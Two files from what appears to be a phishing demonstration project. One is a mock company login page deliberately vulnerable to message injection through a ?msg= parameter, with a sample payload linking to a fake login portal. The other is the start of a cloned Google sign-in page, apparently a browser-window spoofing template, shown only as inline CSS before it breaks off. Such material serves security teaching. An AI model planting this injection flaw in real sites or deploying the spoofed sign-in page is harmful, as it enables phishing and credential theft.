
<file: legit.html>
<!DOCTYPE html>
<!-- THIS REPRESENTS A LEGITIMATE WEBSITE WITH A MESSAGE INJECTION FLAW (NO XSS)-->
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
body {font-family: Arial, Helvetica, sans-serif;}
form {border: 3px solid #f1f1f1;width: 50%}

input[type=text], input[type=password] {
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  display: inline-block;
  border: 1px solid #ccc;
  box-sizing: border-box;
}

button {
  background-color: #04AA6D;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  cursor: pointer;
  width: 100%;
}

button:hover {
  opacity: 0.8;
}

.cancelbtn {
  width: auto;
  padding: 10px 18px;
  background-color: #f44336;
}

.container{
  width: 50%;
}

span.passwordvalue {
  float: right;
  padding-top: 16px;
}

/* Change styles for span and cancel button on extra small screens */
@media screen and (max-width: 300px) {
  span.passwordvalue {
     display: block;
     float: none;
  }
  .cancelbtn {
     width: 100%;
  }
}
</style>
</head>
<body>

<!-- Made up name of legitimate company-->
<h2>SOLIDUX Enterprises</h2>

<!-- result of message injection via ?msg=<payload> -->
<span id="errmssg" style="display:none;color: red"></span>

<form onsubmit="specialsubmit();return false;">
<img src="building.jpg" style="float:right">


  <!-- none of the following elements are actually used -->
  <!-- this is just to represent a basic login form on a legit site, 
    on a page that happens to be vulnerable to message injection via ?msg=<payload>-->
  <div class="container">
    <label for="usernamevalue"><b>Username</b></label>
    <input type="text" placeholder="Enter Username" name="usernamevalue" required>

    <label for="passwordvalue"><b>Password</b></label>
    <input type="password" placeholder="Enter Password" name="passwordvalue" required>
        
    <button type="submit">Login</button>
    <label>
      <input type="checkbox" checked="checked" name="remember"> Remember me
    </label>
  </div>

  <div class=container>
    <button type="button" class="cancelbtn">Cancel</button>
    <span class="passwordvalue">Forgot <a href="#">password?</a></span>
  </div>
</form>


<script type="text/javascript" src="purify.js"></script>
<script>
  const params = new URLSearchParams(window.location.search);

  //obtain custom msg if present
  if(params.get('msg')) {
    document.getElementById('errmssg').style.display='block';
    document.getElementById('errmssg').innerHTML=DOMPurify.sanitize(params.get('msg')); 
  }

  //this is just to show that msg can be manipulated even though there is no XSS
  /* try ?msg=Please%20visit%20our%20new%20login%20portal%20%3Ca%20href=%22index.html%22%3Ehere%3Ca/%3E */
  var specialsubmit=function() {
    window.location.replace('legit.html?msg=Wrong Username or Password');
  }
</script>
</body>
</html>
</file>

<file: MacOS-Chrome-DarkMode/iframe_innliner.html>
<!doctype html><html lang="en-US" dir="ltr"><head><base href="https://accounts.google.com/v3/signin/"><meta name="referrer" content="origin"><meta name="viewport" content="width=device-width, initial-scale=1"><style data-href="https://www.gstatic.com/_/mss/boq-identity/_/ss/k=boq-identity.AccountsSignInUi.d5MkecdIo4Q.L.X.O/am=GI4CQAEIAECBAAAAAAAAAAAACCRC/d=1/ed=1/rs=AOaEmlGFx9dPAsX5Ap0ObuUY0PelX1FP1w/m=identifierview,_b,_tp,_r" nonce="b0AYUWQTD_KT8U39GMZvzQ">c-wiz{contain:style}c-wiz>c-data{display:none}c-wiz.rETSD{contain:none}c-wiz.Ubi8Z{contain:layout style}.JnOM6e{background-color:transparent;border:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;font-size:14px;height:36px;letter-spacing:.15px;line-height:34px;padding:0 24px;position:relative;text-align:center}.JnOM6e:focus-visible{outline:none;position:relative}.JnOM6e:focus-visible::after{border:2px solid #185abc;border-radius:6px;bottom:-4px;box-shadow:0 0 0 2px #e8f0fe;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.rDisVe:focus:not(:focus-visible),.GjFdVe:focus:not(:focus-visible){box-shadow:0 1px 1px 0 rgba(66,133,244,.3),0 1px 3px 1px rgba(66,133,244,.15)}.rDisVe:hover:not(:focus-visible),.GjFdVe:hover:not(:focus-visible){box-shadow:0 1px 1px 0 rgba(66,133,244,.45),0 1px 3px 1px rgba(66,133,244,.3)}.JnOM6e:hover{cursor:pointer}.JnOM6e.kTeh9{line-height:36px;text-decoration:none}.JnOM6e.eLNT1d{display:none}.rDisVe{background-color:#1a73e8;color:#fff}.rDisVe:focus,.rDisVe:hover{background-color:#185abc}.GjFdVe{border:1px solid #dadce0;color:#1a73e8}.GjFdVe:active{background-color:#aecbfa;color:#174ea6}.GjFdVe:focus{background-color:#e8f0fe;border-color:#185abc;color:#174ea6}.GjFdVe:hover{background-color:#e8f0fe;color:#174ea6}.KXbQ4b{color:#1a73e8;min-width:0;padding-left:8px;padding-right:8px}.KXbQ4b:active,.KXbQ4b:hover{color:#185abc}.KXbQ4b:active{background-color:rgba(26,115,232,0.122)}.KXbQ4b:focus,.KXbQ4b:hover{background-color:rgba(26,115,232,0.039)}.aN1Vld{margin:16px 0;outline:none}.aN1Vld+.aN1Vld{margin-top:24px}.aN1Vld:first-child{margin-top:0}.aN1Vld:last-child{margin-bottom:0}.fegW5d{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:16px}.fegW5d>:first-child{margin-top:0}.fegW5d>:last-child{margin-bottom:0}.fegW5d .cySqRb{color:#202124}.fegW5d .yOnVIb{color:#202124}.fegW5d.YFdWic .yOnVIb{color:#5f6368;margin-top:4px;padding:0}.fegW5d.YFdWic .wSQNd,.fegW5d.YFdWic .yOnVIb{margin-left:64px;width:-webkit-calc(100% - 64px);width:-moz-calc(100% - 64px);width:calc(100% - 64px)}.fegW5d.YFdWic:not(.S7S4N) .wSQNd{margin-left:0;width:0}.fegW5d:not(.S7S4N)>.yOnVIb{margin-top:0}.fegW5d.sj692e{background:#e8f0fe}.fegW5d.Xq8bDe{background:#fce8e6}.fegW5d.rNe0id{background:#fef7e0}.fegW5d.YFdWic{border:1px solid #dadce0;min-height:80px;position:relative}.fegW5d:not(.S7S4N){display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.aN1Vld.eLNT1d{display:none}.aN1Vld.RDPZE{opacity:.5;pointer-events:none}.aN1Vld.RDPZE .aN1Vld.RDPZE{opacity:1}.wlrzMe{border:1px solid #dadce0;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;padding:16px}.wlrzMe .EEiyWe{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end;margin-top:16px}.wlrzMe .EEiyWe .GjFdVe{margin-bottom:0;margin-top:0}.wSQNd:empty{display:none}.wSQNd>:first-child{margin-top:0;padding-top:0}.wSQNd>:last-child{margin-bottom:0;padding-bottom:0}.cySqRb{-webkit-align-items:center;align-items:center;color:#202124;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:16px;font-weight:500;letter-spacing:0.1px;line-height:1.4286;margin-bottom:0;margin-top:0;padding:0}.zlrrr{color:#5f6368;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;height:20px;margin-right:16px;width:20px}.zlrrr .GxLRef{height:100%;width:100%}.fegW5d .zlrrr{margin-top:0}.fegW5d.sj692e .zlrrr{color:#1967d2}.fegW5d.Xq8bDe .zlrrr{color:#c5221f}.fegW5d.rNe0id .zlrrr{color:#ea8600}.fegW5d.YFdWic .zlrrr{height:48px;left:16px;position:absolute;top:16px;width:48px}.yOnVIb{margin:auto -24px;padding-left:24px;padding-right:24px;margin-bottom:16px;margin-top:10px}.wlrzMe .yOnVIb{margin-bottom:0;margin-top:16px}.yOnVIb>:first-child:not(section){margin-top:0;padding-top:0}.yOnVIb>:last-child:not(section){margin-bottom:0;padding-bottom:0}.wSQNd:empty+.yOnVIb{margin-top:0}.yOnVIb:only-child{margin-bottom:0;margin-top:0}.hZUije{border:0}.hZUije.WS4XDd{max-height:1.3333em;padding:0 2px;vertical-align:middle;width:auto}.kHluYc{border:0;object-fit:contain}.kHluYc.WS4XDd{max-height:1.3333em;padding:0 2px;vertical-align:middle;width:auto}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:transparent}body,input,textarea,select,button{color:#202124;font-family:arial,sans-serif}body{background:#fff;direction:ltr;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;font-size:14px;line-height:1.4286;margin:0;min-height:100vh;padding:0;position:relative}@media all and (min-width:601px){body{-webkit-justify-content:center;justify-content:center}}[data-style="heading"],.BDEI9 h2:not(.TrZEUc){color:#202124;font-size:16px;font-weight:500;letter-spacing:0.1px;line-height:1.4286}.BDEI9 a{text-decoration:none}.BDEI9 a:not(.TrZEUc){-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#1a73e8;display:inline-block;font-weight:500;letter-spacing:.25px;outline:0;position:relative;z-index:1}.BDEI9 button:not(.TrZEUc){-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#1a73e8;display:inline-block;font-weight:500;letter-spacing:.25px;outline:0;position:relative;z-index:1;background-color:transparent;cursor:pointer;padding:0;text-align:left;border:0}.BDEI9 button::-moz-focus-inner{border:0}.BDEI9 a:not(.TrZEUc):focus::after,.BDEI9 a:not(.TrZEUc):active::after,.BDEI9 button:not(.TrZEUc):focus::after,.BDEI9 button:not(.TrZEUc):active::after{background-color:rgba(26,115,232,0.149);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;bottom:-2px;content:"";left:-3px;position:absolute;right:-3px;top:-2px;z-index:-1}.BDEI9 img:not(.TrZEUc){border:0;max-height:1.3em;vertical-align:middle}@media all and (min-width:601px){.BDEI9{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;min-height:100vh;position:relative}.BDEI9:before,.BDEI9:after{-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1;content:"";height:24px}.BDEI9:before{min-height:30px}.BDEI9:after{min-height:24px}.BDEI9.LZgQXe:after{min-height:63.9996px}}.gEc4r{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:24px;-webkit-justify-content:center;justify-content:center}.gEc4r.jlqJKb{height:auto;min-height:24px;padding-top:24px}.BivnM{-webkit-align-items:center;align-items:center;border-bottom:1px solid #ccc;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:36px;left:0;padding:0 16px;position:absolute;right:0;top:0}.BivnM .ji6sFc{height:14px;margin-right:12px}.O3jdWc{color:#5f6368;font-size:14px;height:14px;margin-top:-2px}.Zwk8S{display:block;height:37px;width:37px}.wFNE4e{color:#1a73e8}.BrpTO{margin:auto;max-width:380px;overflow:hidden;position:relative}.BrpTO .Q8ElWe{position:relative;text-align:center}.viAgtf{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#5f6368;overflow:hidden}.eCirAf{line-height:1.4286}.cABCAe{width:100%}.cABCAe .viAgtf{-webkit-box-flex:none;-moz-box-flex:none;-ms-flex:none;-webkit-flex:none;flex:none;height:28px;margin-right:12px;width:28px}.cABCAe .Q8ElWe,.TPmpLe .Q8ElWe{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;align-items:center}.cABCAe .Q8ElWe{-webkit-justify-content:center;justify-content:center}.BrpTO .viAgtf{height:64px;margin:0 auto 8px;width:64px}.rs3gSb{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block}.cABCAe .rs3gSb,.cABCAe .hZUije,.cABCAe .kHluYc{max-height:100%;max-width:100%}.BrpTO .rs3gSb,.BrpTO .hZUije,.BrpTO .kHluYc{height:64px;width:64px}.TPmpLe{height:20px}.TPmpLe .viAgtf{margin-right:8px;height:20px;min-width:20px}.TPmpLe .rs3gSb,.TPmpLe .hZUije,.TPmpLe .kHluYc{color:#3c4043;height:20px;width:20px}.TPmpLe .kk39Eb{overflow:hidden}.TPmpLe .yavlK{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cABCAe .kk39Eb{-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.cABCAe .eCirAf{color:#3c4043;font-size:14px;font-weight:500}.BrpTO .eCirAf{color:#202124;font-size:16px}.yavlK{direction:ltr;font-size:12px;text-align:left;line-height:1.3333;word-break:break-all}.FzDwd{direction:ltr;font-size:12px;text-align:left;line-height:1.3333;word-break:break-all;color:#5f6368}.TPmpLe .yavlK{color:#3c4043}.cABCAe .yavlK{color:#5f6368}.BrpTO .yavlK{color:#5f6368;text-align:center}.BtUzhd{color:#5f6368;font-size:12px}.cABCAe .BtUzhd{-webkit-align-self:flex-start;-ms-grid-row-align:flex-start;align-self:flex-start;-webkit-box-flex:none;-moz-box-flex:none;-ms-flex:none;-webkit-flex:none;flex:none;line-height:1.3333}.vOZun{padding-bottom:3px;padding-top:9px;margin-bottom:0;margin-top:0}.gomQac{padding-bottom:3px;padding-top:9px;margin:0}.vOZun:empty{display:none}.HUYFt{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;-webkit-justify-content:space-between;justify-content:space-between;padding:0 24px 14px}.HUYFt .hXs2T,.HUYFt .M2nKge{line-height:48px}@media all and (min-width:601px){.HUYFt{padding-left:0;padding-right:0;position:absolute;width:100%}}.hXs2T .pUP0Nd{color:#3c4043}.hXs2T{margin-left:-16px;margin-right:16px}.N158t{-moz-appearance:none;-webkit-appearance:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;background-image:url("[data-uri]");background-position:right;background-repeat:no-repeat;border:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#5f6368;cursor:pointer;font-size:12px;outline:none;padding:16.0002px 24px 16.0002px 16px;-webkit-transition:background;-o-transition:background;transition:background}.N158t:focus{background-color:#e8eaed}.M2nKge{list-style:none;margin:0 -16px;padding:0}.vomtoe{display:inline-block;margin:0}.pUP0Nd{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#5f6368;display:inline-block;outline:none;z-index:1}.pUP0Nd .UskCyf{background-color:transparent;padding:6px 16px;-webkit-transition:background;-o-transition:background;transition:background}.pUP0Nd:focus .UskCyf{background-color:#e8eaed;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.Ha17qf{background:#fff;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;max-width:100%;min-height:100vh;position:relative}@media all and (min-width:601px){.Ha17qf{background:#fff;border:1px solid #dadce0;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;display:block;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;margin:0 auto;min-height:0;width:450px}.Ha17qf.qmmlRd{width:450px}.Ha17qf.qmmlRd .Or16q{height:auto;min-height:500px}}.Or16q{-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1;overflow:hidden;padding:24px 24px 36px}@media all and (min-width:601px){.Or16q{height:auto;min-height:500px;overflow-y:auto}}@media all and (min-width:450px){.Or16q{padding:48px 40px 36px}}.iEhbme{padding:24px 0 0}.iEhbme.RDPZE{opacity:.5;pointer-events:none}.HDuqac{background:transparent;border:none;color:#3c4043;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-size:14px;letter-spacing:0.25px;max-width:100%}.BOs5fd{-webkit-align-items:center;align-items:center;background:#fff;border:1px solid #dadce0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;max-width:100%;position:relative}.HDuqac:focus-visible{outline:none}.HDuqac:focus-visible .BOs5fd{outline:none;position:relative;background:rgba(60,64,67,0.122)}.HDuqac:focus-visible .BOs5fd::after{border:2px solid #185abc;border-radius:20px;bottom:-5px;box-shadow:0 0 0 2px #e8f0fe;content:"";left:-5px;position:absolute;right:-5px;top:-5px}.HDuqac:focus:not(:focus-visible) .BOs5fd{box-shadow:0 1px 1px 0 rgba(66,133,244,.3),0 1px 3px 1px rgba(66,133,244,.15);border-color:#dadce0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.HDuqac:hover:not(:focus-visible) .BOs5fd{background:rgba(60,64,67,0.039)}.HDuqac:focus .BOs5fd,.HDuqac:hover .BOs5fd{border-color:#dadce0}.HDuqac:active:focus .BOs5fd{background:rgba(60,64,67,0.122);border-color:#3c4043;color:#3c4043}.EI77qf{line-height:30px;margin:-8px 0;padding:8px 0}.EI77qf.DbQnIe{color:#1a73e8;font-size:12px;line-height:22px}.EI77qf .BOs5fd{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;padding:0 15px 0 15px}.EI77qf.DbQnIe .BOs5fd{-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;padding:0 10px 0 10px}.EI77qf.iiFyne .BOs5fd{padding-right:7px}.EI77qf.cd29Sd .BOs5fd{padding-left:5px}.EI77qf.DbQnIe.cd29Sd .BOs5fd{padding-left:2px}.EI77qf.DbQnIe.iiFyne .BOs5fd{padding-right:7px}.hMeYtd{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;height:20px;margin-right:8px}.hMeYtd .rs3gSb,.hMeYtd .hZUije,.hMeYtd .kHluYc{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;color:#3c4043;display:block;height:20px;width:20px}.wJxLsd{direction:ltr;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.znpTjf{color:#3c4043;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0;height:18px;margin-left:4px;width:18px}.HDuqac.DbQnIe .znpTjf{height:16px;width:16px}.JC0zZc{display:block;height:100%;width:100%}.aMfydd{text-align:center}.aMfydd .Tn0LBd{padding-bottom:0;padding-top:16px;color:#202124;font-size:24px;font-weight:400;line-height:1.3333;margin-bottom:0;margin-top:0}.a2CQh{margin-bottom:0;margin-top:0;font-size:16px;font-weight:400;letter-spacing:0.1px;line-height:1.5;padding-bottom:0;padding-top:8px}.a2CQh:empty{display:none}.n868rf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;letter-spacing:.25px;min-height:24px;padding-bottom:0;padding-top:8px}.C7uRJc{margin-top:8px}.NveWz{-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.i2knIc{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;box-flex:0;-ms-flex-positive:0;-webkit-flex-grow:0;flex-grow:0;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-8px;margin-top:32px;min-height:48px;padding-bottom:20px}.i2knIc.fXx9Lc{margin:0;min-height:0;padding:0}.sXlxWd{margin-bottom:32px;width:100%}.wg0fFb{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.RhTxBf,.tmMcIf{-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.i2knIc.NNItQ:not(.F8PBrb) .RhTxBf,.i2knIc.NNItQ:not(.F8PBrb) .tmMcIf{text-align:center}.RhTxBf{text-align:right}.i2knIc.F8PBrb .wg0fFb{margin:0 -2px;margin-left:8px;width:-webkit-calc(100% + 4px);width:-moz-calc(100% + 4px);width:calc(100% + 4px)}.i2knIc.F8PBrb .RhTxBf{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:100%}.i2knIc.F8PBrb .tmMcIf{margin:0 2px}.xOs3Jc{-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1;margin:0 2px;min-width:-webkit-calc(50% - 4px);min-width:-moz-calc(50% - 4px);min-width:calc(50% - 4px)}.Cokknd{margin-bottom:6px;margin-top:6px;white-space:nowrap;width:100%}.D4rY0b{color:#5f6368;font-size:14px;line-height:1.4286;margin-top:32px}.TRuRhd{margin-top:24px;position:relative}.Fu5aXd:first-child .TRuRhd{margin-top:8px}.xyezD{background-color:transparent;border:none;-webkit-box-sizing:border-box;box-sizing:border-box;color:#202124;font-size:16px;height:56px;outline:none;padding:0 14px;width:100%}.TRuRhd.YKooDc .xyezD{direction:ltr;text-align:left}.Yr2OOb{line-height:1.4286;margin:14px;padding:0;resize:vertical}.LBj8vb{background-color:transparent;border:none;font-size:16px;height:56px;padding:0 14px;outline:none;width:100%}.dXXNOd{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.xMpNCd:not(:empty){line-height:56px;padding-left:14px}.pkBWge:not(:empty){line-height:56px;padding-right:14px}.TRuRhd[data-has-domain-suffix] .pkBWge{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap}.TRuRhd[data-has-domain-suffix][data-has-at-sign] .pkBWge{display:none}.fjpXlc{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}.nWPx2e{-webkit-align-items:stretch;align-items:stretch;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;height:100%;-webkit-justify-content:flex-start;justify-content:flex-start;left:0;max-width:100%;pointer-events:none;position:absolute;top:0;width:100%}.YhhY8,.CCQ94b,.tNASEf{border:1px solid #dadce0}.YhhY8{border-bottom-left-radius:4px;border-right:none;border-top-left-radius:4px;width:8px}.CCQ94b{border-left:none;border-right:none;border-top:none;color:#5f6368;font-size:12px;margin:-6px 0 0;overflow:hidden;padding:0 6px;text-overflow:ellipsis;white-space:nowrap}.tNASEf{border-bottom-right-radius:4px;border-left:none;border-top-right-radius:4px;-webkit-box-flex:1;box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;flex-grow:1}.Fu5aXd:not(.Jj6Lae) .xyezD:focus+.nWPx2e .CCQ94b,.Fu5aXd:not(.Jj6Lae) .LBj8vb:focus+.nWPx2e .CCQ94b{color:#1a73e8}.xyezD:focus+.nWPx2e .YhhY8,.xyezD:focus+.nWPx2e .CCQ94b,.xyezD:focus+.nWPx2e .tNASEf,.LBj8vb:focus+.nWPx2e .YhhY8,.LBj8vb:focus+.nWPx2e .CCQ94b,.LBj8vb:focus+.nWPx2e .tNASEf{border-color:#1a73e8;border-width:2px}.TMZ8p{-webkit-align-items:center;align-items:center;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0 0 48px;-moz-box-flex:0 0 